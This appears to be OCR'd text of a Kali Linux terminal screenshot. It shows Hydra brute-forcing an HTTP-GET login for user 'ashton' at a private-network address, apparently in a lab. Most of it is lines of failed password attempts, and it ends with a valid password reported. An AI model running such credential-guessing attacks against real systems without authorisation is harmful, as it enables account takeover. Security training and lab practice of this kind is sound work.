 Shell No. 3
File Actions Edit View Help
1 Shell No. 2 Shell No. 3
14344398 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10134 of
14344398 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10135 of
14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10136
of 14344398 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10137 of
14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10138 o
f 14344398 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10139 of
14344398 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10140 of 14
344398 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 o
f 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 o
f 14344398 [child 13] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-07 1
1:27:01
root@Kali:~#